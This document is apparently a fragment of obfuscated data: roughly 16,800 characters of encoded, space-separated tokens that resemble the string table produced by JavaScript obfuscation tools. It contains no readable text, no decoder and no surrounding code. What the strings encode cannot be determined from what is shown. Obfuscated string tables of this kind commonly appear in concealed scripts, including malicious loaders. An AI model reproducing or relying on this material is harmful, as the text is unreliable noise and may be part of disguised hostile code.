ESojEmkmhq FcaGFK8 W44wiZqU pbRdMmoUW4m s8ovqCoFta Fmo6WO7dVtK WRPgc13cGW eCosW6RdVJy r8o0gSoDWR7cGSk6l8oBWRRdUIO y8oFW4yvgG WRxdI3FcI8kO W7ZdVKfrWOC t8oIW6FcI8kZ W4JcPqf1aW W5ZdG3nLWPW amo6W7LPWQm FeVdIaxdNa ESkZcSkBW70 jmkVFwhcPa rCorwSojfW EmowW5/dUam pCk7WOldUSoZ tmkZWR7dJCoG W6DSWRO/sG W5RdJmo5W4xcJa urW0vgG W5/cJ8oqChG zCk/W79HWR4 WPJdKCopWOlcIW vIuCyge xSoLW40EW5C l8o7W6bPW68 W4TQr8k3WPu ECkRWPDIiq W5xdMMrJWRO W6xcJIWdtq WPNcPthcKCkx WRZcJIe W6JcUmk6WOVcUW W553WPeJxq W73cJIhcKmk5 W7bUWRKDDq W7/cMhBcHxi dHDKzWW EComW4/dSf0 uJHmWPpcRq W5VcVbfzAq WP7dHmkMoCkM CSoDBSonAW gCkLW6RdKSoL FxRcILhcTG W4BdP8kDW6lcJa W6FdJx50WRS FCkbW4isma W5BdUtldM8oM jSkXtCkyW64 kmo9W6P0WRi DmoazCkbvq W5ORW57cJ00 W7efmNNcQq W7zAWRxdQIm lbldKfXk W4RdGaJdQmol W74AW6pcIYe W4jnw8kvWQO rmkDWR85WOm qSogW63cM8o5 faSOq2i WPJcK8oKWPxdKG BCkLW690WQy ns5TCHy W6ddM2NdMCoS CCk4cW W7xdVsddTSoi WPBdJSk7nYG W77cNCoNhMe oCoHeCkmW78 vSo0ASo7uG W7dcKglcLwC WQXGjwBcKW gcWzW5TV W6LVxSkz W7hcNeFcI2m w8kpW5uocq kgyYcCo/ vIidCgG ESkMmmktW4m W7LyWRmyBq W6ldHHdcGNC qmoBtmkovW kCo7W6j5 WOxdI8k4W4xcHq aZOqWP98 W7VcJXWktW W61RWRWa W4ZdTY7dHSoR z0hcH8k/WOy AeldM0hdGq smodW53dUbW rGSZu2i EIHWWOtcOq W7FdKfHqcW W4jGrSkzWQa g8k0W73cKCo2 rmoetCogtq c8kAWQO2W4a WO3cM8oEWPFcSW W7nZWRGlAG WPldS8oKWQhcQq xSogCSoWyq W6dcIv3cJge CSkmWQKyWQu W6JcJSogEhW x8kMWP9GWP4 wSoDvSoDvG CmooWONdH0a W60ZW5ZcRXG W7m9WRSqyq W4NcRdbifW W5v6uSksWRi WRhdHsNcLCkS WR/cHsVcNmkS A8kSWQGSW7m WQZdRCkucCkJ nmo4W75UWQC W7vMWQ86DG nMWYtmoL W7LOWR4mDa WRxcMsRcJCkK W4BdVSoOWPVcQW tmkvWRGXWPu gWyPrci u8kKgSomW5u W7rFWROkxa W5RdM8kDW53dNa W6tdMYNcGCo2 abX+qWO WPBdH8k4kaO kmkoW48nEa FYyJEKy zCo2W7NcNr8 WQNdJXxdLdm DKNcJCk+WP0 WPzhiq WPRdJmokWPBcRG WOpcNSkdWO7cLG WQddVxe4hq W7ZcU3yZgG W7NcRvFcKJa W6xcMeRcLwe vLKBWQ7cKG iSkdWRpdQ8oE BaP9h8kN DmkPvmkjW6y W6xcHmkLWQpcGq W5RcImocWOhcNq abz7WOhcRa uCoMw8oCxG atOWwSoQ ASoaA8ojuG WQ/cO2i/dW i8o1WQZdKbS vCobW4VdJmk/ fKNcIqK z8omW7exW78 qCkoe8kecq ArZdK1Gc W4rRWOGRAa WORcUgJcISkS zuxdKmkTWQe qCowFCovxq sSokW6KAjG nCkZW6P0WQu WRNdLCk8yaO W6ddQmoIWQtcLG W4ldJSkKWQ7cLa ECoxESofuG dG1ZoaG W7/cKKudqW nuFdLfBcNG A8omWONdHaq CCoiW4/dTa s8oBwSkzsG W5PmW4vDAa W6dcNCkdWQZcNW yCkjhSkaW6S W67dPHdcIta WRBdJ8oDW5BcHq WQ7cTbxcGcC tgmgWO5Y W7ZcI8kEWO4 WOT0W7blea pmklbCkiW60 zmklWPfg nmoNW7xdH18 WPTaiv/cLG h8k0WRddMW mmoQg8kFW6W AWPWhSkV F8kaWPG smoeuSorvW W55bWQ0Bqq WPhdV8oVWO/cRW WPpdGCkMAh0 W4ddHIFdPSo6 tCoDua WP5ig0lcVa xmk8k8koW6W WQdcSIdcSmoM cXXKzqO qSkDW6q2nG Emo9W63dHSoP W57cJqLSFq BqmJzMK CKdcJmk0 CeNcMSkUWQe WQHEnwBcRq x09GWOBcSa WP3dICoFWOJcJW mSkODshcPa z0BcNCoHWPy eM9oW4CR l8o9W58KWRS eSoZW73cJ8kT xcfLWONcPW smoas8ocxa fmkJWRtdNSoW vCkbxSkerq WQhdHSoztCo2 WRHfFJhcTa W6VdNCkSW6xcPG W6CsW6RcUWG W77cNsuPra W5/dId7dRmos CmoWAd7cNG ACkyW6mzdG W7RdNeDuWQe W4jvW49qoa W6ldOqq eSong8kiW7G W7unW6JcMW zaaBEv4 W4XqlbmW fmkzWRBdMmon B8ofW7PDW70 hCoCW5Ll WPPexbdcMG W5ePW4BdQa imoPW7pdKHm z8onW7fiW6W ECkcW5CKgG W6ldVCkBW7ZcQG WRZdVCkkiCkW uSoCBCoMEa W6eCW4lcSqK W4mmW4BcMG8 bCochSk7W7u pSkEWPTucq WRFcHmoaWO/cNq vJKzF08 W6pcHrOe BtqdEg4 W4pdVbi W5pcTSo9w0K WQFdHSkEq8k1 omkwW4VdVGm mMWWgmoe pSoBW7r4WQ8 WPpdVI/dTSoz brHPArK omoQW715W6i W7rXWRHcyW W5RdO8k9WPtcUG oCkffSkjWRy m3rhvgW umkhWPFdGCoX WOhcKCopWOlcIW W57dUSoKWPdcUG FSkaWOj2fa e1qlWP9Q j8k7id7cRW A8kxWPDyhG pSoPW7y sGjtxMO eSktAmkzW5O WRhcO8kCW5/cTW Ftudz3q i1WIuCoG WPFcVt7cVmkB WRNcINNcLSkJ WR3cPJhcS8kN W47dPmo3WRlcOG oSk+WRpdLSoO W4OJxmkoWQ8 FmobW5ldTH4 WPzxDeeG aviPWOhcTW WPddLCkXnN0 W5VcKmkaWOtcLW WQ7dL8kxiSkO WP3cGSkkaSkq WOpdMCkcomkj W73dHxPAWR0 WQZdK8ko W5BdSXtdM8oq WP0Ga8omW7y W5VcImocWP/cNq EYKEw2K o8klkZNcQW WP7dSHzKsq kmoqW7fCWRu qCkAWOa4WQi W4tcLKhcQ2y W6JdHW4zuG vCoAW5q aeekWQnE W6vhDY7cPq W5ldI8odWORcVq W4pdMZRcRq zeFcNCkUWPS Fe3dLvBcNq h19qW6xdIG zSkLgmkDW6q W7FdSatdLCo1 W7JcNLjaeq uSkwW5q8jG F0VdRN3dGG sHXum8kC CGn6WONcJW bH1UAXa W4FdMSoUWOhdKq W57dSuf3WOq emkLuHNcGa rv9CW6ZdLG FaPSk8kM cSobW4BcJSo4 WPJcUaNcLmkm W4mSW6tcJWC jSkGqmkjW6G W5qSW5RcTXO iKusqCoD qcC8F2e WP1kCK7cGq WPlcM8oKWPZcLa ChpcGmk+WQO WOPkW5Gtla WQtdNfmtrq WOu4W4VdUuW WQ5np2RdRq zCkWhSkBW5a FCkhW4qbtq aCkGxSkFW78 qmoSW63cHCoG W7ddNgipW74 WPtdPmo7WQBcSG WPXsjuBcNG W4iuCh3cNa kNtdLMNdIq W4LPcComW6y FqbybSkV W7tdHmoCW5BdGW wHb9 xCkaemkZW40 W5JdUSoOWO/cRW WRtcHJTgW68 gSk1WPxdU8oD BSkJWRHAiG bMigWOr/ BSkxWPnudW W5/cISkcWPtcKG WOjsDH/cHG W4/cOW5Bwq lb0CDg0 W4hcNmkZoZ4 WP1gpKVdGq WQJdRZ0 WOxcMmo5W43cGq bfLRiG0 xwBdJ27cSG ECozW5pcQ0m W4dcNILRBa WPbBjK7cLa ACkDWPHckq vCorCSouwW fmotWQm1WPy DCkdW7GSnq smoKW4hdPd4 s8ktWRKXWOm z0BcNCoHWOq WQJdKdVcLSk/ tuLCW63dVq AX7dKfSb W5/cJa4dtW bCk1WRtdJCk+ EmkaWRbzhG W7JdI2DrWQm vCkxW7OjfW WQBcVapcLmkg i1RdN0dcJW W7xcJmoHxh4 WOFdK8kobq WOTimepcNW WOVcJCk+nIS iCkNwsZcPa W6VcNSotsCo8 WONdGSkmgZC kmoXW61VWQe lCoKl8kjW6S jweaWRjP mmo6W596W7S a8kUwHJdSG fvRcHIfV W7ddJSoCW43cVq s0jjWQhcPG C2BcRCkJWRi mmkSyt4 xedcI8ksWQi dCkODSk5WRO kw8VsSk+ W7dcNCo2rW aetcLa1/ lSk3WRBdTCo9 W40RW7JdKuq WONcO8oLWQpdIq ymoMCSocwG CCkyr8oDWQO W4dcMSkOWRpcMW W67dJHpcTcO h8k4WPFdJSon W5iyW6/dVLm W5VdIcxcJr4 WRBdJ8oBWPBcIW W6ddPWxcJmoK WO/dLCkSoG W7NcQX85BG W7JcKCkD ymkoW5iuiq W6BdGstcSs4 W4RdG8k4W4NdGG ymkwnCkMW78 kmkQW6FcJWK qmknWPJdUb4 BCorCSkxuq u8orW43cKq wHbUWONcRa aH0NyaS vrfGWPtcQW FcGEy28 runnWRNdJG iSoLW4FdSIS uCoLqCkKW7y n8orW74LWRG aCo/tCkzW78 W6FcOYv4ya eXX4CqO W5/cRvdcUw8 i8ohe8ku WPtcVrzSqa c0bjWRy DCorW4lcLmoe aNKaWOjV W59no1NcOq W4/dVaJdM8om tCoHW7hcJ8kK WR3cGWyEtW WOnzW5mAlq hmodW4RcKSoP W6RcRrOEFq xHOZW5ldSW imomgSoaW7G WRxdUg0PrW W4/dQCk8W47cRW W6pdMsNcGCo2 vqyPgLa p8kfWPZdSW WPLDAb/dGq WPhcQHlcNCo7 W5VcQaO+EG WQfmW6qQBa B8ozW5RdVWq r8ovAmooxW fMCtWPnO uej7WOxcRG W5aXeZ0i nSobW5asmq vf9wW7BdJq w8oDtmot W4SsjHGV xqTXWOxcPG WPZdSXpdISor cSofW4ZcHCoL EaNcJqfk WRepW6NcI3G WQvsrJFcSa W4ddNSkGW5ZcKq WOFcM8k7oYm W43dU0nsWQW pgTiyci W4pdR8oVWP3cSW W7HJW7a WRzMW4uwoW W43dHmkG W7BcJX7dKd8 W43cJCkCpJ8 qq87w2G W7ZcMSk9W6xcMa W4mNW4BcQX4 W4BdJ8o5W47cJq WPpdHCoZFci W58CW5RcVdu FCkqWOvD WPTYsdtcKG W51rgI8u W7lcR1NdLtC W7RcN8kGdmkO WRxdMmo7WQxcSq WOdcUWf7sW DmoaC8olsa uComu8oRBq W6NdOXldGwu sHDSWPlcUW W4FcPGO3qa W6hcTZiUxa W4RcHZ43tG WQFcQ8oGWQ/dMq AHRdLf4mASoOvdFdOCoQWP8 W6ddJ8okw8kW W4NdVSoOWOJcMG W5mzFH/dLG W4jGrSkzWOa W7X3WQ0vya WQtdV3DNhq W5VdSaNdMSoh CSoIg8kjW5W WOtcG8oBW5pdHq zCk/WOKsWRK xSoNwCoTCa WOldS8o0WQVcTq mSkOAt/cQa zvJcRSkaWPS W7GnW73dKNq WPvSbwdcLG qujrW5hdQa W4FdMuz7WP0 yCk0W4ONkW WQtcIMpcKmkG CSk4f8oeWR4 W4ldVSoVWPVcTW WRLuFdZcRW W4afybeY W4tdQmoJ WO3cJSoPWQNcOa WQlcIJFcISk9 WPXkW5Pwiq j8kCWPFcSX0 eMVcIqrr ysHDi8kT lbldL15k W7PIWOK8ia WRFdHmoKWQddTW W5xcNg7cR2W F0VdJNRcLa f8kPtCkpW6a W5iKW5ZcUHy lMDlFM0 r8ksW6Slbq WOBcSXFcLCke EmoVW5hcLCoD W5pdOWFcGae lCongCkkW68 g0xcSHrl WRxcHmkFvmk7 W6JdOXBcKJC kNZdLMJcKq A8oYj3xcTq WQVdJmoLD13dPCoFWQe fK8KW43dRW n8koFmomW68 bCk0WQFdMSoQ WRJdQwzNeG rmoSW67dHWe k0VcHSk0WOC WQFdQ2iWgq qSoAW5BcHmoV W7BdHLHzWQW W7FcMtzlBW W548W6tcSbm WObqW5ipyW W44DzrVdGG mXJcKYb+ W6iTW6xcNdO W5OWW4RcGYO fCk+WRxdHG WPpdLgWxba e8kpW6ZdM8oT Emo9W7hcGmoV tCkeW7fIW4y FaXXbmoW ACkqWOi5WRu CwZdKfRdIq wcKovKW WR7cMd/cLSk/ W6xdVqVdJSos Br0ZcmkP W6zhCZZcQq WQBdQ3iNoa WPH+o2BcNq ESkuW44yma WOGmEqlcLW pmoPW67dLG qmoArCkocq mCo+WQZdKrS dmkXqHNcRa W58CWPWuna rSosrmohxa nfSfWP5h ACoMEmoTDG W6dcM8kdWOhcHW o8kJhmkiW6O lCkNstVcSG teDUgMq vCoKrCkbW7S kmkjlCkaeG W4VdQCo2WP4 AbDaWPBcRG e2C5WR5u W5v9r8kvWRi s8oBvSoavG WRBdR0WEfq gSoiW7izWP0 W4pcQbW wmkDWRKJWPi W4WplHiV WOLmpfRcNW ewudxCoI Amo2y8oLDa WQupDdhcUa W6pcJ0Haeq qCouW43cJCoU i8k7BW W6ldLCoMw3i WPddJmkQjJu aviYWOlcRq dmoeW6H/WOO WOHuW4LhDa W4/dTGldM8oq W4dcRv4Usa d8kvWRNdICoS hmoRWRJdNYG qKldRGRcOq W53cRabKxq W47dPLZcJ8ki yf3cH8k5WOa W77cP3ZcQs8 rhugyK8 W5CTW4FcMXi WQZdN8keWOVcGW wWn8d8ki sqnNWPpcPa WRVcVXpcKCk3 CSkJW6eXkq WOBcG8ok W6GoW4NcRdm W504W5/cVaK edjkW5NcSq WPq8q8keW70 WQf0W7q1cW l8oCtmkpW7q iI0QsW eXz6 W7/cMeRcH3a W6XFxCkgWOO BmoYDmoisa bmoDrmog exlcLG9R rmk0lSkBW7y m8kADdtcOq W7lcHb7cJMS A8kLW7v8WRa WPBdJCkVpsi sWnTWOtcQW abjOWOtcPG W6/cLSkeWORcLW Dvr0W6JdIa WPrbydVcNW lMeNWOnn WOJdSefTjq W7mCW7NdH38 W6JcOW4gqW he3cLWDo W6ZdSMzSWPu s8ktWQC/WOu WPLvW5KynG WO/cHmo/WOZcJq ESo3W7vTWQ0 p8oOW6tcHLm dG9rAXO gWn8WPtcRq ngyY WRL0W7CvoW D8ooW7PFW7K vmkgWRnxiW kmoChSkmW7C E8kwW4VdSbq bCk0WQhdK8oL rMvVW7VdQW W6LMWRO3Ea WPtcUH/cI8k0 W456wSkDWQO WODiW4KnkG kmoTWQu6 ymoBCmo7Aq WQXCFgldSa fWX5AG W5u8WPhdUru emo+smkfW7G gCk8WQtdI8oH nmksWQqqW6i emoLxSkjW70 zSkAoSkWW6q W51mlXGU WPPhkNldMG WOPDnXtcIa W5CelrGR wSoxumoBvq WPNdOCkPd8kJ a2aeWOzd W4iTW4pcTrW uuHFW67dHW yvrdW5JdIW hSoAW43cHCkJ cmonl8kfW58 C8oWvSo5tq BqeLcmkR W68EW6hdH2G afjUatK ACocW4pcVf0 ASoeECofsq W68xjd8p vIWtr1m WONdG8kYyMy W7ldHg9nW6i WQtcKINcNa pw8jWQnt W73dJcOwW78 W4H8r8kDWQG WR7cN2lcJCkI WOT0W7beea W73cNKdcMuy WQFcMhPnW7q fmkHxSkjW6O W5GiWOvoBW W61RWRWaiW amklAmkvW40 W5RdG8k6W4S zarNumoN iSoftSkFW4e ymkflCkmtG EI4y EbbTaG WOxcHCkaWQ7cLq W7KpW6ldOdq WObnW7WSmq W7CaW6FcHa FweVsSoG DSo3W7zXWQS nSkMDxtcTa WQldO8khbCki W5VdG8kGW4xcJq WPpcNSouWOhcNa W7ullHmo W6tdHgTmW7u CtuEDM4 c8orW4JdOIy ySk0emkzW6C DSkQdSkxW6S W7SfiMJdSa W7dcMvhcTKa W5hdNWddLCoq W6hcRWj+sW W43dI8kKW4xcKq xCobW4dcSCk1 W5yFW6xcJG4 WONdSmozWQZcKG c1eTzH8 W43cJCkGWQxcSG W57cQbzOqa WOZcICodWQFcLq W4ldICk5W7RdKG AmklWOnqhq W7bNv8kiWQ4 WOOhW4Kskq w8o0W4RcV8oe yHPfWQtcKW kmoHp8kJWQS W47dNNjfWQO W43dMmkGW5u lviLWOvL AvRcNCk7WPO kCkrDIlcRW W7JdObVcLda sKTqW6u WPlcQ8oj ASoBW5JdVcy kmo/W48OWQ4 utDxiCkM FColAq W5NcPdWT W77cL8oXD3W W4aPW4hcVbm W4JdTGpdHSke W4GrlWuP W7JdUW7cJse WQtcJMlcI8kK W4hdMGpdKCoV W4ddJeLtWOO W4xcG8k6ztu W7RcJLtcJgu AKNdK1BcKW Cfr8W4JdLq WPlcJ8od xaTNW5RdSG DmoCpCoFxW iITWfmk0 W4pdV8oJWPpcGa WOpdPCkSmmkp jfu3sSoR BaTTWPtcQG W5aKaZim wuVdGM3cUG AvRcJCk/WOy W7RcK0RcHxy qerkW7ldJG WQJcJCovWR3cQG gCkGf8keW64 h0FcHJPt WRedW6ldHhG q8kaW5JcKSoL FCkrWO0wWPO bJHTzZC kmk+EcNcPa W6xcMCkdW5ZcKa W7uHW7RcNIC W4tdIItdImoC sYnIWRpcJq FCkoWPSlkW pCoCW4ymsW gCkMWQhdK8o8 W67cM8oscMO W7VcSHWExq W7eaW4JdTvK WOVdRmowWQRcIW jveZkCkM mMWW W7ifk2JdUq W4FcPbrIxa geeZWPbS n1JdNKej yqfav8kR t1L5WOhcPG DCozW4/dOqm i8kQCd3cTa uSohW4BcL8o4 WQFcOqxcHdi cXH+AWO omo/W7rX WQVcMGCdqW W7fIWRmEBq zt9ljmk8 W7pdTY/dICoW W5KSW5BcTLa AmoKDCoGwa aviYWPlcQW g1ZcQsTQ gCkGqSklW78 W5ldSWJdISkf zSkshCkhW60 W5hdNSk2 WRVcNZBcICoT FCoVtSoJCG W45ZWRWnFa rCortmottq wmk2smobW6O W6yJW4ldONy BdmlExq nSk1WOBdQmo1 nKZdIqvx W5RcQxZcILq v8klWQCdmG s03cUmkSWP8 W6SuEZxcSa aHD+ z8k0fCkFW7S a8oQWQxdKmo0 W4hdIsBcKcG W6xcK8kDWONcGq W6hdK8kzW4xcQW v8o6W7tdGtG k8kVudlcKW ySo8DCozuW j8k7lMtcRW WQzeW7i+ea nWGJ y2X0W4dcGG W4FdIZ7cMa0 WOJcU8oVWONcIW tfKdWRpcKG WRpdVMOZuq i8kuWOpcMSkH F0VdLvtcLa z8ovt8or WQPwzJhcTG W5VdOSo3WRZcSW WQBcJJFcJmkO WPVdJ1K1hG hSkYWQRdNCoR iwSLs8oW xYr5WQJcSa W6BcUwS4fq WRDUW40FAW WOddUSkhemkD CKFcMq DmksW5rhBW W5VdSmo9WQRcSW qCkdW4jpnG WOfiWPakpa naDRhSk+ W4/dVXBdKCom jgWKqq D8oxECojtG W7NdQGFcJsu j8kIBs3cVa lmkuW7BdVHi l8o/fmklW60 WOxcQCofWOtcLq vWDXW43dSq mmkCW4yBEq tSkJq8kcW78 W6ldH1tdSSo6 eCkDECkGW50 pSkOWP7dVmon W7xcIuhcKKu AKJcL1hcLq wx3dSghcIW oSo5W70YWRi lCovECoKCq W6nRqmkxWRi WR3cVsZcNCkl W6VdKstdVmoW k1JcHr5F WO4Xa04Q WOxcMmkaWP/cMa hCkAWRNdSCoV W6JdVmolWQBcVq W6JdObVcJJy j8oVW6xdKHO W4xdRmk8W4ZdVW WOOgWOXlkq WQjsFcS Ev7dILtcGG zCkgB8ojsG umoCWPaJWOu FqndWQ/cQG WONdUCouWPlcTW jCkHaCofW6C C8kRDHtcLq D8kgWOWfeG WQFdJCkAfYa sKjxW6FcGG DSoDWOakjW W57dQ8oxWQNcJG W6JcMCo7qgm fhWeWOrP iSkulCoCra WO5EW5eyyG oCoOWRVcLLi WOzsW5Kyiq xtziWRJcHG WQZdISkxtCkJ W7bRF8kqWQW W5DqWPiPuq W67cNCoNch4 iJf4qXC ECkRWPLrhG W5RdG8kZW4tcLG W5NcUuBcUwi puNcLWKA WRNdN29CWQG nIzdDI4 W6GRW6hdG3W AZiFq0C sYKdy3m WQVdNCkhgq FGX6d8kL y8klW6qCeq EaDgkmk8 W6/dJSoGWOVcNG q8kPWO5yhW wmk3tCkiW6i e8kCW57cKmo5 W5bczmkBWQ8 wmoBW43cK8o+ lJ5MDY4 WP7cPdVcRmkI W5rtW4Gjnq vCkfBCkiWRO W6ldPmkGW6FcIW BqX5aSk+ fh42WRf0 kNvyjti W4VcP8kNWQ3cPW WR9ZqXRcUq W6VdLIFdKSo3 W5/cQa7dL8oA kSohW5zUWQ4 WPvzWPukDW ms0HxmoG W69GWRqxiW W7NdMgzqWRS W5pcP8ocWO/cKa E8olWOddPHK tCoIW6NdJ8o8 WR56EXNcTW jmoHsCoBWRq WQpcPhpcQNC W6RcVc0tra Fcu2DKW W7j1WQKyDW ESkEW4us WOSLW5lcOva W5RdUSoIWPJcTG EvFcGftcKG WQ7dKSopWOldKq k3mVsSoW vrfVWO/cSa W5tdKSkEW5VdJq WQRcJaeitW ACoiW4pdPv8 w8k3sCkAW64 W4y/W47dTW8 FSkaWOj3eG aSkIW6VcISk0 imome8kSW78 cqTVyXO t2/cV8kYWQi WQNcRCobWPJcQq WOVdGCoLoZ0 w8ois8outq D39ZrmkY WO3dLmk+pcq W45GxCkzWRq e8koWQi3WP8 AmkdWPPqaW W4hdH8k1W4VcHW W43dT8o+WQ3cOa W7ddN8k2WPxcHq W7tcJYvivG W5vOWPlcSba nmoPWQiTW6i W6FdNs3cPsC WQZdNmkwbCkH EvzaWQpcHa W7ZcHqSrxG cCoIaCkoW50 W4iHW53cVG W6LMWQKmAG W6LOWQ0 a8khWPxdGCk/W4W4WRjtW4FdNte pmoJW6xcHG W4yPW4dcRsG lCkuWORcQee W5iKW5lcUHy WQ4XW6K W4HZW5VcVbq r8oagCoyxa j8oeeSkvWRy WPVdHCkTFYi eCkxWPedWRu W7NdKCosWP7dRa WQBdPHhcKW nSk7EJtcTq WQlcMcO W7VcJYPuWQm zSkOW68YlG z8oNW6OIW7S mCkSBXVcSG W4VdOSk8W5hcQa W7pcOH7cJZa me3cJqTs WOxcUSomWQZcOa uGXQWOZcTW WOpdTwGwjG WPpcGmk1l8kL xCkpqmoBsW WQPIW6PcBq pCkAWQLlWRZdJMRdRmojW5JcNYtcUq bxivWPnO x8ovsmoBFW AqTTa8k+ DmojW4/dUuO W7ucW6JcHLe BmkYW49anW cYmFW4r6 ph4cWOve WPjtFdVcKq CCoiBCodtG mhSwWPDE W43dV8oX WPpdN8oqWRFcIa WPzhpeRcIa ESokgmkzW68 W6vxWO4Wya WQ51W6Grea E8obW5tdVGi WQBdUmkol8kV W6OnW6pdThK EmkRWRjmpq W4X3WRi/Ca WOxdUmoMW7/cOW WQhdHSkxemk0 FuRcL1RcLa CCocW4NcQWq qavWr2e W7BdSuzWWP0 W5jRDCkqWQm W5hcKCo0qfe W4DQWRekFq W41DpMpcOG dmkPsCobW78 WPNcGrZcGmke W5SVW4hdHhm nxCPtmoT nSkqWPddVSoO W73cOb5Oxq sL9OW4hdUW a1KtWPnK W7xdHfj9WPG srTXWO3cSa WOpcTYxdV8o9 WQpdISkqaCkq W6BcGWWvrq W504W5ZcQWK WORdM2uFlW gSoFW5P5WOq WQ5BzG W54iWO9oymkOWPXnkmoWW77dNsq oSo9W7n6WRa C8ozW7JdVGu aXb/Cuq mSkXo3VcRW W5ldMGpdL8oz WPHvW5Kjmq W61OWQ8nEa W4BdNSoVW47cJq WO7cVSofWRxcIq wCoxW7ZcKmoJ W57cOIe4Ea qmowzCoIBG W7xdHxO rCoqW47cHCkS zmkiW4KjjW k8kNDZpcQa zmkDyCkDca Bq9pWPpcPG W4hcKuFcJKy ymkoW4ejjW eSkJW6VcJCo0 fxGhWO8 W6hdMZaaW78 W5ddJ8kWW5FcGa i8orW7yiW6G CmkFt8oEWQHDWQtdNmodWQJcT8o9WOi W4tcIaaXEa W5FcQ1ZcIwO W4NcTxBcJ1q WR0Dg2ZcVa E0ldK13cLq zf/cHCk7WOi FuddJG W5RcKWDArW W78gW6tdINu BCoNW5pdGWe wSk+gSkmW6i bmkKWRpdJmoW W6/dQHJcOIS WPLFwcdcKW WRFcISkcWPBdIq y8oFWPvqfq tSoDW6VdTsi WRBdL8ktoau FmodW640W44 Av3cNCkPWOa amkpzSkJW5O CSojW7pdGWC hKCjWOfW W4XYWPGOBW ESohW60bW7K kmkSuYlcKW ySkhWP9zhG WO7cRmo/WQ3cOW W4JdOIhcMtu WQfADsVcLW r8oXW6pdJ8o8 FeVdIbxcMa aM/cGa9U W7xdJg4 WPxcNSoiW5BcLa W507WONcUHG W5VcU13cGSkr aSkbWOldTCor W4/dTCoY WP0JaSomW7y l8o+vSkmW6O WOpdUCo8WRFcSW jeymySom wavVWOFcGq W5xdPWtdJCok W5meW7VcLWG F8kvW5jhyq WOj7rGu W7e0W5JcL30 pSoYWRRdLH0 rbjMftm WQddLCklfmo9 btObWPL+ nCo7W6bPWPe uSoiFmo7ra CSoPksRcVG kSo/A8opuq zmkrWP9Afq W4WolK0Y W7tcI8oW wX8Uzgq W67cVmkeWOhcTG W65nDCkmWQq W40tjre g0T2nqi usemzgu zmktW4qjkG mSona8kSW68 WOXDieBcLa W6dcLfdcIwS xaGZzJO W705WRJdILG W47dNmoaWONcUW W6i4W6RcJGO W4rbmWC8 tcG6FxG W4dcV8o5suO WOxdOmo3WQRcSG WPjzvqVcGq WOddUSkiwCko W4tdGSk+mtS yCkEW4upEa e2aKACol WR3cII3cMSkL imkQFCknW4q kK3cIGHF FSooW74lW6G c8olfmkpW5i W67dQ1RcKYe a8kqWRxdLCoL rfLrWQX/ WOtcJ8ocWR/cNa WRZdKCkseCkX pcyEvg8 AeVcNCkZWPS umohWQ85WOq WOBdLLO1dG v0L8Dqm W5CenHiZ C0BcJCoGW5C W4nIy8kwWR4 W4hcUurnBW W6RdOCkEW4RcTW lCkLWOBdICoo c8oQW6P7WQa W73cGWzDqG mSoFW7rPWQa FCkao8kAW70 ifJdNGVcNW ESoygmkEW7i CCkvW4qe wSkuW4ldTtC WOD/FJBcKG iXpcI8k7WPC W58cgce1 waSKdwS CrT5WQRcHG WPNdKSkWpXm k8oXW6PPWQm gdDcWP9R W7bxFsRcPa W7LoW43dP3u W63cOI9GzG WPPfnN3cRW WQNcPbdcMmkL zgCHtmoL tq4nDdm rSoKzCoECG FCkFWQubWPy mZadoMK FCoNW6xcIXS W4VcSuK+aW cJvSzHG WPPhlWhcIa a8o5W6FcV8k4 W73cMGCcxG W6RdVrdcIcO AvRdK8o5W4q uutdVWZcSG WOvZvJhcLW WO3dICkXnq W7hdKcCbW6i DKHpW6FdJa pmkbBCkFW4y ouSU sqD/WOxcRa tY1El0W WPmObXSO g8k2sq W4ddSWDOqa q8k1vmoxW6G u0S4meW ymo8Bmkexa Fmo1ncNcPq W7/dOaFdJwO lZzHqZ8 W5yonqu+ FeFdIuJcLW W4BcNmk0WQhcKa aCknsCkfW6W rCovw8ktgq zCkaWP9seW WPeSkKC0 WOldUmoaWQJcPa WOBdUCkycaq tXOYrgq cCkDAcpcIa WPXmW5eulq CfvdW6pdLq W5lcJ1dcGMy W7ZcKCkFWPlcKG W4xdUSkdW7JcPW W4/cU8kOWO7cUG W4tcIKpcQvm W73dNZH8WOS FrfXuCkU W4JcRSkUWQVcNG mJG2uCo3 o8oEWQGoWRK W6RdVWFcHcO W7JdUgbnWRW ymkFW5qUkW wCoqW4lcKG h8ohW4BcGmoP WOVdUCkZqmkJ bCkLWRddKCoW WOfiWOyjnG W4pcVSogEua W5m5cIyf rSoAW60MW54 WQtdRwy Fw4HqmkP WRNdUCogWOVcKq WRnzrdxcHG W7hcRgVcOKS rKHFW63dKa j8kjrCkRW7W ySoxW7zlWRG CSoCDSo9xW WQJdM8knbCk1 W7KcW6JdI3q EuRcMHBcIq hmkNA8k6W5W W7bfCZZcPa tunDW6FdMG qmo1cCoxW60 WQLCDIS Cmk3fCkBW7C W75DW5VdN0G W4pdIGFcIaC W5ldQSkMWRJdTa W6ldQbNcKG WOtdSSo3WQRcUG r8kFqmk9WRK fbHGu2i WPrqCq W5NdVSoYWR3cQW pwxcRaDY W4hcPrf5sW mKz9wmo6 WOZcJ8ovWPddLW W6dcLu3cHNa o8kSWRj0fW W7ddMJ/dPSoO vbb9WOhcRa yCoBW5a4W4m rKXAW6NdHq tHOBE3G C0xdVh/cSW W7ldQu5dWOS kGmpzgS fGfHWOhcRa ASonW7WhW6a qmohuSoywa WPhdJheRoq mmo6g8k/W44 z8omW7SxW7u W7tdGSo2vN0 WOldPSkqgCkj l2iI nfdcVrvR FCk9WRGiWPe W5agdai5 vCorW4RcMmoR W7/dObNdJZy DSo6kCk5W5u WRddGe0Uea i3fTw8oR W7RcKJOvWQ4 z8k0fmkrW7K nSoUW7DVWRy BYCWWQNcQa AKVdL1FcJq WR3dJSoDW4pdIa W5pcHqyesW pv7cGqjp W4m8W4RcTrG Ccnqngy WPZdKSk6mYq bGeNAHS W6NcGSk1vMe W7ldJJfcWQy W4/dSSoHWPtcQW W5LkWPCBBG W7ZcLmoWsZ4 WPb4WPpdQW0 WPlcJ8oDWOhcMa bfPTdhK rwrHW7ddJG wL3dO2dcKa WRhcHs3dGSkG W4Wvou1S bhm0WQb8 WRlcHWhcUmkO b8oWomk9W4i W4JdOJBcOZe r2D6W5ldHq yq9FWQFcPG WPRdKSoI imokhSkj g0T2mW W6P1WO09qq W78qW7NcII0 y8kcWOaCnW WRfrc2ZcKa WPldUSkMkCka WO5Cn13cGW qmkyWPBdH8oO wtWOu0S swfPW5xdKG W5pdPGNcHCot i8oAW71/WRC C8oEW54 WRKvyJNcSG D8oRW6ZdVrW WPxcRq1+xG WRLmAJxcSG WQpcMZxcMmk0 W57dLSofWOJcMa bH1JDW0 WRtcJZZcIW WRxcHs0 